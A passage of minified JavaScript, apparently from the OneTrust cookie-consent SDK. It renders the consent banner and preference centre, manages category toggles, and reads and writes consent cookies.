g=u[y],h=z.safeGroupName(g),b=z.getGroupIdForCookie(g),f=l.cloneNode(!0),m="ot-group-id-"+b,C="ot-header-id-"+b,I="ot-desc-id-"+b;(f=te(f).el).setAttribute("data-optanongroupid",b),this.cookieV2PCTemplateUpgrade||(f.querySelector("input").setAttribute("aria-controls",I),f.querySelector("input").setAttribute("aria-labelledby",C),f.querySelector(".category-switch-handler").setAttribute("aria-labelledby",C)),this.setParentGroupName(f,h,C,I),"otPcPopup"===r&&(g.ShowVendorList&&"IAB2"===o.IabType?(E.removeChild(f.querySelector("p:not(.ot-always-active)")),E.removeChild(f.querySelector(".accordion-text:not(.ot-accordion-pc-container)")),g.SubGroups.length||this.cookieV2PCTemplateUpgrade||E.removeChild(f.querySelector(".cookie-subgroups-container"))):E.removeChild(f.querySelector(".ot-accordion-pc-container")));var v=this.setParentGroupDescription(f,g,o,I,m);s?this.setToggle(f,v,g,m,C):this.setToggleProps(f,v,g,m,C);var M=!!e("#onetrust-pc-sdk .category-group").querySelector(".category-item"),T=a.el.querySelectorAll(".category-item");if(T=T[T.length-1],p?a.append(f):M?$.insertAfter(f,T):$.insertAfter(f,a.el.querySelector(".leg-int-header")||a.el.querySelector("h3")),0<g.SubGroups.length&&g.ShowSubgroup){var L="otPcPopup"===r&&g.ShowVendorList&&"IAB2"===o.IabType&&!this.cookieV2PCTemplateUpgrade;this.setSubGrps(g,L?d:c,f,o)}var D=o.PCGrpDescLinkPosition===U.Top;g.Type===A&&D&&(v=f.querySelector(".cookie-subgroups-container"));var w=D?v:null;this.setVendorListBtn(f,e,t,g,w,o),this.setHostListBtn(f,e,t,g),J.BannerVariables.dataGroupState.push(g)}if("otPcTab"===r)if(o.IsIabEnabled)e(".description-container .category-vendors-list-handler").innerHTML=o.VendorListText+"&#x200E;";else{var N=e(".description-container .category-vendors-list-handler");N&&N.parentElement.removeChild(N)}},ft.prototype.jsonAddAboutCookies=function(e){var t={};return t.GroupName=J.BannerVariables.optanonAboutCookiesGroupName,t.GroupDescription=e.MainInfoText,t.ShowInPopup=!0,t.Order=0,t.IsAboutGroup=!0,t},ft.prototype.insertConsentNoticeHtml=function(){var e=J.BannerVariables.domainData,t=J.BannerVariables.commonData,o=Ne.preferenceCenterGroup.name;this.cookieV2PCTemplateUpgrade=m.moduleInitializer.TenantFeatures.CookieV2PCTemplateUpgrade,this.jsonAddAboutCookies(e);var n=document.createDocumentFragment();if(Ne.preferenceCenterGroup){var r=document.createElement("div");te(r).html(Ne.preferenceCenterGroup.html);var s=r.querySelector("#onetrust-pc-sdk");/Chrome|Safari/i.test(navigator.userAgent)&&/Google Inc|Apple Computer/i.test(navigator.vendor)||te(s).addClass("ot-sdk-not-webkit"),t.useRTL&&te(s).attr("dir","rtl"),J.cookieV2IABLegInt&&"IAB2"===J.iabType&&(te(s).addClass("ot-leg-opt-out"),J.legIntSettings.PShowLegIntBtn&&te(s).addClass("ot-leg-btn")),"right"===e.PreferenceCenterPosition&&te(s).addClass(t.useRTL?"right-rtl":"right"),te(n).append(s);var i=function(e){return n.querySelector(e)},a=function(e){return n.querySelectorAll(e)},l=te(a(".pc-close-button")).el;if(e.ShowPreferenceCenterCloseButton)for(e.CloseText||(e.CloseText="Close Preference Center"),c=0;c<l.length;c++)te(l[c]).el.setAttribute("aria-label",e.CloseText);else for(var c=0;c<l.length;c++)te(l[c].parentElement).el.removeChild(l[c]);if(e.Language&&e.Language.Culture&&te(i("#onetrust-pc-sdk")).attr("lang",e.Language.Culture),i(h.otSelectors.P_Logo)&&t.optanonLogo){var d=J.updateCorrectUrl(t.optanonLogo);J.checkMobileOfflineRequest(J.getBannerVersionUrl())&&(d=E.getRelativeURL(d,!0,!0)),te(i(h.otSelectors.P_Logo)).attr("style",'background-image: url("'+d+'")')}te(i(h.otSelectors.P_Title)).html(e.MainText),"otPcTab"===o&&(te(i("#privacy-text")).html(e.AboutCookiesText),te(i("#pc-privacy-header")).html(e.AboutCookiesText)),te(i(h.otSelectors.P_Policy_Txt)).html(e.MainInfoText),e.AboutText&&te(i(h.otSelectors.P_Policy_Txt)).html(te(i(h.otSelectors.P_Policy_Txt)).html()+'\n                        <a href="'+e.AboutLink+'" class="privacy-notice-link" target="_blank"\n                        aria-label="'+e.AboutText+", "+e.PreferenceCenterMoreInfoScreenReader+'">'+e.AboutText+"</a>"),e.ConfirmText.trim()?te(i("#accept-recommended-btn-handler")).html(e.ConfirmText):i("#accept-recommended-btn-handler").parentElement.removeChild(i("#accept-recommended-btn-handler"));var u=a(".save-preference-btn-handler");for(c=0;c<u.length;c++)te(u[c]).html(e.AllowAllText);var p=a(".ot-pc-refuse-all-handler");if(e.PCenterShowRejectAllButton&&e.PCenterRejectAllButtonText.trim())for(c=0;c<p.length;c++)te(p[c]).html(e.PCenterRejectAllButtonText);else E.removeChild(p);i(h.otSelectors.P_Manage_Cookies_Txt)&&te(i(h.otSelectors.P_Manage_Cookies_Txt)).html(e.ManagePreferenceText),this.initializePreferenceCenterGroups(i,n)}var k=document.getElementById("onetrust-consent-sdk");te(k).append(n),Xe.processedHTML=k.outerHTML,J.BannerVariables.ignoreInjectingHtmlCss||te(document.body).append(k),this.core.InitializeHostList()},ft.prototype.insertShowSettingsButtonsHtml=function(){var e=J.BannerVariables.domainData.CookieSettingButtonText;e&&te(this.ONETRUST_SHOW_SETTINGS).text(e)},ft.prototype.setVendorListBtn=function(e,t,o,n,r,s){var i=Ne.preferenceCenterGroup.name;if(n.ShowVendorList){var a=void 0,l=void 0;this.cookieV2PCTemplateUpgrade&&/otPcPanel|otPcCenter/.test(i)?a=(l=K.vListEl.cloneNode(!0)).querySelector(".category-vendors-list-handler"):l=(a=e.querySelector(".category-vendors-list-handler")).parentElement,a.innerHTML=s.VendorListText+"&#x200E;",a.setAttribute("data-parent-id",z.getGroupIdForCookie(n)),s.PCGrpDescType===H.UserFriendly&&a.insertAdjacentHTML("afterend","<a href='"+J.BannerVariables.commonData.IabLegalTextUrl+"?lang="+J.consentLanguage+"' target='_blank'>&nbsp;|&nbsp;"+s.PCVendorFullLegalText+"</a>"),r&&r.insertAdjacentElement("beforebegin",l)}else{if("otPcPanel"!==i&&"otPcCenter"!==i||s.PCenterEnableAccordion){if("otPcPopup"===i||"otPcPanel"===i||"otPcCenter"===i&&s.PCenterEnableAccordion){var c=t("#vendor-list-container"),d=e.querySelector(".accordion-text");c&&o.querySelector(""+h.otSelectors.P_Content).removeChild(c),this.cookieV2PCTemplateUpgrade||te(d).el.removeChild(d.querySelector(".category-vendors-list-container"))}}else e.removeChild(e.querySelector(".category-vendors-list-container"));if("otPcTab"===i||"otPcList"===i){var u=e.querySelector(".category-vendors-list-container");u&&u.parentElement.removeChild(u)}}},ft.prototype.setHostListBtn=function(e,t,o,n){var r=J.BannerVariables.commonData,s=J.BannerVariables.domainData,i=!1;if(r.showCookieList&&y(n.SubGroups,[n]).some(function(e){if(-1===L.indexOf(e.Type)&&e.FirstPartyCookies.length)return i=!0}),r.showCookieList&&(n.ShowHostList||i)){var a=void 0;if(this.cookieV2PCTemplateUpgrade&&/otPcPanel|otPcCenter/.test(Ne.preferenceCenterGroup.name)){var l=K.cListEl.cloneNode(!0);a=l.querySelector(".category-host-list-handler"),s.PCenterEnableAccordion?e.querySelector(".accordion-text").insertAdjacentElement("beforeend",l):e.insertAdjacentElement("beforeend",l)}else a=e.querySelector(".category-host-list-handler");a&&(a.innerHTML=s.ThirdPartyCookieListText+"&#x200E;",a.setAttribute("data-parent-id",z.getGroupIdForCookie(n)))}else if("otPcPopup"===Ne.preferenceCenterGroup.name){var c=t("#vendor-list-container"),d=e.querySelector(".accordion-text");c&&o.querySelector(""+h.otSelectors.P_Content).removeChild(c),d.querySelector(".category-host-list-container")&&te(d).el.removeChild(d.querySelector(".category-host-list-container"))}else{var u=e.querySelector(".category-host-list-container");u&&u.parentElement.removeChild(u)}},ft.prototype.setSubGrps=function(f,m,C,I){var v=this,M=I.PCGrpDescType===H.Legal,T=y(B,N),L="otPcPopup"===Ne.preferenceCenterGroup.name&&f.ShowVendorList&&"IAB2"===I.IabType,D=this.cookieV2PCTemplateUpgrade&&/otPcPanel|otPcCenter/.test(Ne.preferenceCenterGroup.name);if(L&&!this.cookieV2PCTemplateUpgrade){var e=C.querySelector(".cookie-subgroups-container");e.parentElement.removeChild(e)}f.SubGroups.forEach(function(e){var t;"IAB2"!==J.iabType||e.Type!==w||e.HasConsentOptOut||(t=!0);var o,n,r=D?m.cloneNode(!0):m.el.cloneNode(!0),s=r.querySelector(".cookie-subgroup").cloneNode(!0),i=z.getGroupIdForCookie(e),a="ot-sub-group-id-"+i,l=ue.safeGroupDefaultStatus(e).toLowerCase(),c=ue.safeGroupDefaultStatus(f).toLowerCase(),d=s.querySelector("h6"),u=s.querySelector(".ot-toggle-group");s.setAttribute("data-optanongroupid",i),D?((n=K.toggleEl.cloneNode(!0)).querySelector("input").setAttribute("data-optanongroupid",i),n.querySelector("input").classList.add("cookie-subgroup-handler"),o=n.cloneNode(!0),u.insertAdjacentElement("beforeend",o)):(o=s.querySelector(".toggle")).querySelector("input").setAttribute("data-optanongroupid",i),te(r.querySelector(".cookie-subgroups")).html(""),te(d).html(e.GroupName),o.querySelector("input").setAttribute("id",a),o.querySelector("input").setAttribute("aria-label",e.GroupName),o.querySelector("label").setAttribute("for",a);var p=te(s.querySelector(".cookie-subgroups-description-legal"));if(L){var k=e.DescriptionLegal&&M?e.DescriptionLegal:e.GroupDescription;p.html(k)}else{k=v.groupsClass.safeFormattedGroupDescription(e);var y=!1;-1<x.indexOf(e.Type)&&M&&(y=!0,k=e.DescriptionLegal),I.PCenterEnableAccordion&&y||(p=te(s.querySelector("p"))),f.ShowSubGroupDescription?p.html(k):p.html("")}if(f.ShowSubgroupToggle&&-1<T.indexOf(e.Type)){if(v.groupsClass.isGroupActive(e)&&(s.querySelector("input").setAttribute("checked",""),"always active"===c&&-1===x.indexOf(e.Type)&&(s.querySelector("input").disabled=!0,s.querySelector("input").setAttribute("disabled",!0))),J.cookieV2IABLegInt&&e.Type===w&&e.HasLegIntOptOut)if(J.legIntSettings.PShowLegIntBtn)v.setLegIntButton(s,e);else{var g=D?n.cloneNode(!0):u.cloneNode(!0);u.insertAdjacentElement("afterend",g);var h=g.querySelector("input");h.setAttribute("id",a+"-leg-out"),g.querySelector("label").setAttribute("for",a+"-leg-out"),e.IsLegIntToggle=!0,E.setCheckedAttribute(null,h,v.groupsClass.isGroupActive(e)),e.IsLegIntToggle=!1}}else"always active"===l&&(f.ShowSubgroupToggle||-1===S.indexOf(e.Type))||(t=!0);if(t&&(o.classList.add("ot-hide-tgl"),o.querySelector("input").setAttribute("aria-hidden",!0)),"always active"!==l||t||(o&&o.parentElement.removeChild(o),s.querySelector(".ot-toggle-group").classList.add("ot-always-active-subgroup"),v.setAlwaysActive(s,!0)),"COOKIE"===e.Type&&-1!==e.Parent.indexOf("STACK")&&(r.style="display:none;"),te(r.querySelector(".cookie-subgroups")).append(s),D)I.PCenterEnableAccordion?C.querySelector(".accordion-text").insertAdjacentElement("beforeend",r):C.insertAdjacentElement("beforeend",r);else{var b=C.querySelector(".category-item .category-vendors-list-container");b&&b.insertAdjacentElement("beforebegin",r)}})},ft.prototype.setFirstPartyCookies=function(e,t,o,n){var r=y(e.FirstPartyCookies);if(0<e.SubGroups.length&&e.SubGroups.forEach(function(e){r=y(r,e.FirstPartyCookies)}),r.length){var s=t.cloneNode(!0),i=o.querySelectorAll(".cookie-subgroups"),a=i[i.length-1];s.querySelector("input").setAttribute("id","first-party-cookies-container-"+z.getGroupIdForCookie(e));var l=s.querySelector(".first-party-cookie-group");if(l.innerHTML="",r.forEach(function(e){l.appendChild(te("<li>"+le.getCookieLabel(e)+"</li>","ce").el)}),s.querySelector(".accordion-text").appendChild(l),a)a.appendChild(s);else{var c=n.el.cloneNode(!0),d=o.querySelector(".category-item .category-vendors-list-container");d&&d.insertAdjacentElement("beforebegin",c);var u=o.querySelector(".cookie-subgroups");if(u&&l.firstChild)u.innerHTML="",u.appendChild(s);else{var p=o.querySelector(".first-party-cookie-container");p.parentElement.removeChild(p)}if(e.SubGroups.length<1){var k=o.querySelector(".cookie-subgroup");k&&k.parentElement.removeChild(k)}}}},ft.prototype.setToggle=function(e,t,o,n,r){var s=K.toggleEl.cloneNode(!0);s.querySelector("input").classList.add("category-switch-handler");var i=s.querySelector("input"),a=e.querySelector(".category-header"),l=this.groupsClass.isGroupActive(o),c=ue.safeGroupDefaultStatus(o).toLowerCase(),d=o.OptanonGroupId.toString();if(te(s.querySelector("label")).attr("for",n),te(s.querySelector(".ot-switch-label")).html(o.GroupName),J.cookieV2IABLegInt&&o.Type===w&&o.HasLegIntOptOut)if(J.legIntSettings.PShowLegIntBtn)this.setLegIntButton(e,o,!0,t);else{var u=s.cloneNode(!0);o.IsLegIntToggle=!0;var p=this.groupsClass.isGroupActive(o);o.IsLegIntToggle=!1,this.setInputID(u.querySelector("input"),n+"-leg-out",d,p,r),te(u.querySelector("label")).attr("for",n+"-leg-out"),a.insertAdjacentElement("afterend",u)}"always active"===c?this.setAlwaysActive(e):(this.setInputID(i,n,d,l,r),a.insertAdjacentElement("afterend",s)),J.BannerVariables.domainData.PCenterEnableAccordion&&a.insertAdjacentElement("afterend",K.arrowEl.cloneNode(!0))},ft.prototype.setToggleProps=function(e,t,o,n,r){var s=e.querySelectorAll("input:not(.cookie-subgroup-handler)"),i=e.querySelectorAll("label"),a=this.groupsClass.isGroupActive(o),l=z.getGroupIdForCookie(o).toString(),c=e.querySelector(".label-text");c&&te(c).html(o.GroupName);for(var d=0;d<s.length;d++)if(i[d]&&te(i[d]).attr("for",n),2<=s.length&&0===d)te(s[d]).attr("id",n+"-toggle");else{var u=!0;if("IAB2"!==J.iabType||o.Type!==w&&o.Type!==A||o.HasConsentOptOut||(u=!1),J.cookieV2IABLegInt&&o.Type===w&&o.HasLegIntOptOut)if(J.legIntSettings.PShowLegIntBtn)this.setLegIntButton(e,o,!0,t);else{var p=e.querySelector(".ot-toggle-group:not(.cookie-subgroup-toggle)")||e.querySelector(".toggle"),k=p.cloneNode(!0);p.insertAdjacentElement("afterend",k);var y=k.querySelector("input");o.IsLegIntToggle=!0;var g=this.groupsClass.isGroupActive(o);o.IsLegIntToggle=!1,this.setInputID(y,n+"-leg-out",l,g,r),te(k.querySelector("label")).attr("for",n+"-leg-out"),E.removeChild(k.querySelector(".ot-arrow-container"))}var h="always active"===ue.safeGroupDefaultStatus(o).toLowerCase();if(h||!u){var b=s[d].closest(".toggle");b&&(b.classList.add("ot-hide-tgl"),b.querySelector("input").setAttribute("aria-hidden",!0))}u&&(h&&this.setAlwaysActive(e),this.setInputID(s[d],n,l,a,r))}},ft.prototype.setAlwaysActive=function(e,t){void 0===t&&(t=!1);var o=Ne.preferenceCenterGroup.name,n=J.BannerVariables.domainData;if("otPcPopup"===o||"otPcTab"===o||t)e.querySelector(".ot-toggle-group").insertAdjacentElement("afterbegin",te("<div class='ot-always-active'>"+n.AlwaysActiveText+"</div>","ce").el);else{var r=e.querySelector(".category-header");!this.cookieV2PCTemplateUpgrade&&n.PCenterEnableAccordion&&(r=e.querySelector(".ot-arrow-container")),te(r).el.insertAdjacentElement("afterend",te("<div class='ot-always-active'>"+n.AlwaysActiveText+"</div>","ce").el)}if(n.PCenterEnableAccordion){var s=e.querySelector(".accordion-header");s&&s.classList.add("ot-always-active-group")}else e.classList.add("ot-always-active-group")},ft.prototype.insertCookieSettingsButtonHtmlAndCss=function(e){document.getElementById("onetrust-style").innerHTML+=Ne.cookieSettingsButtonGroup.css;var t=document.createElement("div");te(t).html(Ne.cookieSettingsButtonGroup.html);var o=t.querySelector("#ot-sdk-btn-floating");e&&o&&te(o).removeClass("ot-hide"),te("#onetrust-consent-sdk").append(o)},ft.prototype.geoLocationCallback=function(){this.loadDefaultBannerGroup()},ft.prototype.windowLoadBannerFocus=function(){var e=Array.prototype.slice.call(te("#onetrust-banner-sdk [href]:not(.ot-mobile),\n            #onetrust-banner-sdk #onetrust-accept-btn-handler,\n            #onetrust-banner-sdk #onetrust-reject-all-handler,\n            #onetrust-banner-sdk #onetrust-pc-btn-handler,\n            #onetrust-banner-sdk #purpose-option,\n            #onetrust-banner-sdk #feature-option,\n            #onetrust-banner-sdk #information-option,\n            #onetrust-close-btn-container button").el);Xe.setBannerFocus(e,0,null,!1)},ft.prototype.fetchAndSetupPC=function(){return l(this,void 0,void 0,function(){var t,o;return p(this,function(e){switch(e.label){case 0:return m.moduleInitializer.IsSuppressPC&&0===te("#onetrust-pc-sdk").length?[4,J.getPcContent()]:[3,2];case 1:t=e.sent(),Ne.preferenceCenterGroup={name:t.name,html:atob(t.html),css:J.BannerVariables.commonData.useRTL?t.cssRTL:t.css},(o=document.getElementById("onetrust-style")).innerHTML+=Ne.preferenceCenterGroup.css,o.innerHTML+=We.addCustomPreferenceCenterCSS(),this.insertConsentNoticeHtml(),kt.initialiseConsentNoticeHandlers(),J.BannerVariables.domainData.IsIabEnabled&&this.iab.InitializeVendorList(),e.label=2;case 2:return[2]}})})},ft.prototype.fetchAndSetupBanner=function(){return l(this,void 0,void 0,function(){var t;return p(this,function(e){switch(e.label){case 0:return[4,J.getBannerContent()];case 1:return t=e.sent(),Ne.bannerGroup={name:t.name,html:atob(t.html),css:J.BannerVariables.commonData.useRTL?t.cssRTL:t.css},document.getElementById("onetrust-style").innerHTML+=Ne.bannerGroup.css,this.setupBanner(),[2]}})})},ft.prototype.setupBanner=function(){document.getElementById("onetrust-style").innerHTML+=We.addCustomBannerCSS(),kt.initBannerEventHandlers()},ft.prototype.windowLoadBanner=function(){return l(this,void 0,void 0,function(){var t,o,n,r,s,i,a,l;return p(this,function(e){switch(e.label){case 0:return this.core.substitutePlainTextScriptTags(),t=m.moduleInitializer.IsSuppressBanner,o=m.moduleInitializer.IsSuppressPC,te("#onetrust-consent-sdk").length?r=document.getElementById("onetrust-consent-sdk"):(r=document.createElement("div"),te(r).attr("id","onetrust-consent-sdk"),te(document.body).append(r)),te(".onetrust-pc-dark-filter").length||(n=document.createElement("div"),te(n).attr("class","onetrust-pc-dark-filter"),te(n).attr("class","hide"),te(n).attr("class","ot-fade-in"),r.firstChild?r.insertBefore(n,r.firstChild):te(r).append(n)),J.BannerVariables.domainData.IsIabEnabled&&this.iab.updateIabVariableReference(),t||o?t?o||(this.insertConsentNoticeHtml(),kt.initialiseConsentNoticeHandlers()):kt.initBannerEventHandlers():(this.insertConsentNoticeHtml(),kt.initBannerEventHandlers(),kt.initialiseConsentNoticeHandlers()),kt.initCommonEventHandlers(),(s=J.BannerVariables.domainData.ShowAlertNotice&&!J.isAlertBoxClosedAndValid())?(i=!1,t?te("#onetrust-banner-sdk").length?(Ne.bannerGroup={name:J.getBannerName()},this.setupBanner(),i=!0,[3,3]):[3,1]:[3,3]):[3,4];case 1:return[4,this.fetchAndSetupBanner()];case 2:e.sent(),e.label=3;case 3:return kt.initializeAlartHtmlAndHandler(i),[3,5];case 4:(a=document.getElementById("onetrust-banner-sdk"))&&a.setAttribute("style","display:none"),e.label=5;case 5:return Ne.cookieSettingsButtonGroup&&(this.insertCookieSettingsButtonHtmlAndCss(!s),kt.initFlgtCkStgBtnEventHandlers()),J.BannerVariables.domainData.IsIabEnabled&&!o&&this.iab.InitializeVendorList(),0<te(this.ONETRUST_SHOW_SETTINGS).length&&this.insertShowSettingsButtonsHtml(),(l=te(this.FLOATING_COOKIE_BTN)).length&&l.attr("title",J.BannerVariables.domainData.CookieSettingButtonText),0<te(this.ONETRUST_COOKIE_POLICY).length&&Ye.insertCookiePolicyHtml(),rt.executeOptanonWrapper(),J.readCookieParam(J.BannerVariables.optanonCookieName,"groups")||le.writeCookieGroupsParam(J.BannerVariables.optanonCookieName),J.readCookieParam(J.BannerVariables.optanonCookieName,"hosts")||le.writeHostCookieParam(J.BannerVariables.optanonCookieName),J.readCookieParam(J.BannerVariables.optanonCookieName,"legInt")||le.writeCookieLegIntParam(J.BannerVariables.optanonCookieName),s&&this.windowLoadBannerFocus(),[2]}})})},ft.prototype.loadDefaultBannerGroup=function(){this.canImpliedConsentLandingPage(),m.moduleInitializer.CookieSPAEnabled?te(window).on("otloadbanner",this.windowLoadBanner.bind(this)):te(window).one("otloadbanner",this.windowLoadBanner.bind(this))},ft.prototype.canImpliedConsentLandingPage=function(){this.isImpliedConsent()&&!be.isLandingPage()&&"true"===J.readCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.optanonAwaitingReconsentName)&&this.checkForRefreshCloseImplied()},ft.prototype.setInputID=function(e,t,o,n,r){te(e).attr("id",t),te(e).attr("name",t),te(e).data("optanonGroupId",o),E.setCheckedAttribute(null,e,n),te(e).attr("aria-labelledby",r)},ft.prototype.isImpliedConsent=function(){var e=J.BannerVariables.domainData;return e.ConsentModel&&e.ConsentModel.Name.toLowerCase()===J.BannerVariables.constant.IMPLIEDCONSENT},ft.prototype.checkForRefreshCloseImplied=function(){return rt.closeOptanonAlertBox(!0,!0),rt.close(!0),!1},ft);function ft(){this.iab=Ue,this.groupsClass=Ee,this.core=Ge,this.ONETRUST_SHOW_SETTINGS=".ot-sdk-show-settings",this.ONETRUST_COOKIE_POLICY="#ot-sdk-cookie-policy, #optanon-cookie-policy",this.FLOATING_COOKIE_BTN="#ot-sdk-btn-floating",this.cookieV2PCTemplateUpgrade=!1}var mt,Ct=(It.prototype.postGeolocationCall=function(){J.BannerVariables.domainData.IsIabEnabled&&Ue.assignIABGlobalScope(),ht.geoLocationCallback()},It.prototype.setGeoLocation=function(e,t){void 0===t&&(t=""),J.userLocation={country:e,state:t}},It);function It(){}var vt,Mt=(Tt.prototype.initialiseLandingPath=function(){if(be.isLandingPage())be.setLandingPathParam(location.href);else{if(J.needReconsent()&&!J.awaitingReconsent())return be.setLandingPathParam(location.href),void J.writeCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.optanonAwaitingReconsentName,!0);be.setLandingPathParam(J.BannerVariables.optanonNotLandingPageName),J.writeCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.optanonAwaitingReconsentName,!1),J.BannerVariables.optanonIsSoftOptInMode&&!m.moduleInitializer.MobileSDK&&Le.setAlertBoxClosed(!0);var e=J.BannerVariables.domainData;e.NextPageCloseBanner&&e.ShowAlertNotice&&rt.nextPageCloseBanner()}},Tt);function Tt(){}var Lt,Dt=(wt.prototype.IsAlertBoxClosedAndValid=function(){return J.isAlertBoxClosedAndValid()},wt.prototype.LoadBanner=function(){Le.loadBanner()},wt.prototype.Init=function(){b.insertViewPortTag(),Ne.ensureHtmlGroupDataInitialised(),tt.updateGtmMacros(!1),vt.initialiseLandingPath(),We.initialiseCssReferences()},wt.prototype.FetchAndDownloadPC=function(){ht.fetchAndSetupPC()},wt.prototype.ToggleInfoDisplay=function(){Lt.sdkEvents.toggleInfoDisplay()},wt.prototype.Close=function(e){Lt.sdkEvents.close(e)},wt.prototype.AllowAll=function(e){rt.allowAllEvent(e)},wt.prototype.RejectAll=function(e){rt.rejectAllEvent(e)},wt.prototype.setDataSubjectId=function(e){J.writeCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.consentIntegrationParam,e)},wt.prototype.getDataSubjectId=function(){return J.readCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.consentIntegrationParam)},wt.prototype.synchroniseCookieWithPayload=function(r){var e=J.readCookieParam(J.BannerVariables.optanonCookieName,"groups"),t=E.deserialiseStringToArray(e),s=[];t.forEach(function(e){var t,o=e.split(":"),n=ue.getGroupById(o[0]);r.some(function(e){if(e.Id===n.PurposeId)return t=e,!0}),t?t.TransactionType===J.BannerVariables.constant.TRANSACTIONTYPE.CONFIRMED?(s.push(o[0]+":1"),n.Parent?kt.toggleSubCategory(null,n.CustomGroupId,!0,n.CustomGroupId):kt.toggleV2Category(null,n,!0,n.CustomGroupId)):(s.push(o[0]+":0"),n.Parent?kt.toggleSubCategory(null,n.CustomGroupId,!1,n.CustomGroupId):kt.toggleV2Category(null,n,!1,n.CustomGroupId)):s.push(o[0]+":"+o[1])}),le.writeCookieGroupsParam(J.BannerVariables.optanonCookieName,s)},wt.prototype.getGeolocationData=function(){return J.userLocation},wt.prototype.TriggerGoogleAnalyticsEvent=function(e,t,o,n){Le.triggerGoogleAnalyticsEvent(e,t,o,n)},wt.prototype.ReconsentGroups=function(){var r=!1,e=J.readCookieParam(J.BannerVariables.optanonCookieName,"groups"),s=E.deserialiseStringToArray(e),i=E.deserialiseStringToArray(e.replace(/:0|:1/g,"")),a=!1,t=J.readCookieParam(J.BannerVariables.optanonCookieName,"hosts"),l=E.deserialiseStringToArray(t),c=E.deserialiseStringToArray(t.replace(/:0|:1/g,"")),o=J.BannerVariables.domainData,d=["inactive","inactive landingpage","do not track"];e&&(o.Groups.forEach(function(e){y(e.SubGroups,[e]).forEach(function(e){var t=z.getGroupIdForCookie(e),o=E.indexOf(i,t);if(-1!==o){var n=ue.safeGroupDefaultStatus(e).toLowerCase();-1<d.indexOf(n)&&(r=!0,s[o]=t+("inactive landingpage"===n?":1":":0"))}})}),r&&le.writeCookieGroupsParam(J.BannerVariables.optanonCookieName,s)),t&&(o.Groups.forEach(function(e){y(e.SubGroups,[e]).forEach(function(n){n.Hosts.forEach(function(e){var t=E.indexOf(c,e.HostId);if(-1!==t){var o=ue.safeGroupDefaultStatus(n).toLowerCase();-1<d.indexOf(o)&&(a=!0,l[t]=e.HostId+("inactive landingpage"===o?":1":":0"))}})})}),a&&le.writeHostCookieParam(J.BannerVariables.optanonCookieName,l))},wt.prototype.SetAlertBoxClosed=function(e){Le.setAlertBoxClosed(e)},wt.prototype.GetDomainData=function(){return J.BannerVariables.publicDomainData},wt);function wt(){this.useGeoLocationService=J.BannerVariables.useGeoLocationService,this.groupsClass=Ee,this.sdkEvents=kt,this.IsAlertBoxClosed=this.IsAlertBoxClosedAndValid,this.InitializeBanner=function(){return ht.loadDefaultBannerGroup()},this.getHTML=function(){return document.getElementById("onetrust-banner-sdk")||(ht.insertConsentNoticeHtml(),Lt.sdkEvents.insertAlertHtml()),Xe.processedHTML},this.getCSS=function(){return We.processedCSS},this.setConsentProfile=function(e){if(e.customPayload){var t=e.customPayload;t.Interaction&&J.writeCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.bannerInteractionParam,t.Interaction)}var o=e.identifier;J.writeCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.consentIntegrationParam,o),Lt.synchroniseCookieWithPayload(e.purposes),rt.executeOptanonWrapper()},this.InsertScript=function(e,t,o,n,r,s){var i,a,l,c,d=null!=n&&void 0!==n,u=d&&void 0!==n.ignoreGroupCheck&&!0===n.ignoreGroupCheck;if(Ee.canInsertForGroup(r,u)&&!E.contains(J.BannerVariables.optanonWrapperScriptExecutedGroups,r)){switch(J.BannerVariables.optanonWrapperScriptExecutedGroupsTemp.push(r),d&&void 0!==n.deleteSelectorContent&&!0===n.deleteSelectorContent&&E.empty(t),l=document.createElement("script"),null!=o&&void 0!==o&&(c=!1,l.onload=l.onreadystatechange=function(){c||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(c=!0,o())}),l.type="text/javascript",l.src=e,s&&(l.async=s),t){case"head":document.getElementsByTagName("head")[0].appendChild(l);break;case"body":document.getElementsByTagName("body")[0].appendChild(l);break;default:var p=document.getElementById(t);p&&(p.appendChild(l),d&&void 0!==n.makeSelectorVisible&&!0===n.makeSelectorVisible&&E.show(t))}if(d&&void 0!==n.makeElementsVisible)for(i=0;i<n.makeElementsVisible.length;i+=1)E.show(n.makeElementsVisible[i]);if(d&&void 0!==n.deleteElements)for(a=0;a<n.deleteElements.length;a+=1)E.remove(n.deleteElements[a])}},this.InsertHtml=function(e,t,o,n,r){var s,i,a=null!=n&&void 0!==n,l=a&&void 0!==n.ignoreGroupCheck&&!0===n.ignoreGroupCheck;if(Ee.canInsertForGroup(r,l)&&!E.contains(J.BannerVariables.optanonWrapperHtmlExecutedGroups,r)){if(J.BannerVariables.optanonWrapperHtmlExecutedGroupsTemp.push(r),a&&void 0!==n.deleteSelectorContent&&!0===n.deleteSelectorContent&&E.empty(t),E.appendTo(t,e),a&&void 0!==n.makeSelectorVisible&&!0===n.makeSelectorVisible&&E.show(t),a&&void 0!==n.makeElementsVisible)for(s=0;s<n.makeElementsVisible.length;s+=1)E.show(n.makeElementsVisible[s]);if(a&&void 0!==n.deleteElements)for(i=0;i<n.deleteElements.length;i+=1)E.remove(n.deleteElements[i]);null!=o&&void 0!==o&&o()}},this.BlockGoogleAnalytics=function(e,t){window["ga-disable-"+e]=!Ee.canInsertForGroup(t)}}var Nt,At,Bt,St,xt=(o(At=jt,Bt=Nt=Dt),At.prototype=null===Bt?Object.create(Bt):(zt.prototype=Bt.prototype,new zt),jt.prototype.Close=function(e){rt.closeBanner(!1),window.location.href="http://otsdk//consentChanged"},jt.prototype.RejectAll=function(e){rt.rejectAllEvent(),window.location.href="http://otsdk//consentChanged"},jt.prototype.AllowAll=function(e){rt.AllowAllV2(e),window.location.href="http://otsdk//consentChanged"},jt.prototype.ToggleInfoDisplay=function(){kt.toggleInfoDisplay()},jt);function zt(){this.constructor=At}function jt(){var e=null!==Nt&&Nt.apply(this,arguments)||this;return e.mobileOnlineURL=J.BannerVariables.mobileOnlineURL,e}var Pt=(Et.prototype.getIsOptInMode=function(){return!J.BannerVariables.domainData.Groups.some(function(e){var t=ue.safeGroupDefaultStatus(e).toLowerCase();return!t||"active"===t||"inactive landingpage"===t||t===J.BannerVariables.doNotTrackText||e.SubGroups.some(function(e){var t=ue.safeGroupDefaultStatus(e).toLowerCase();if(!t||"active"===t||"inactive 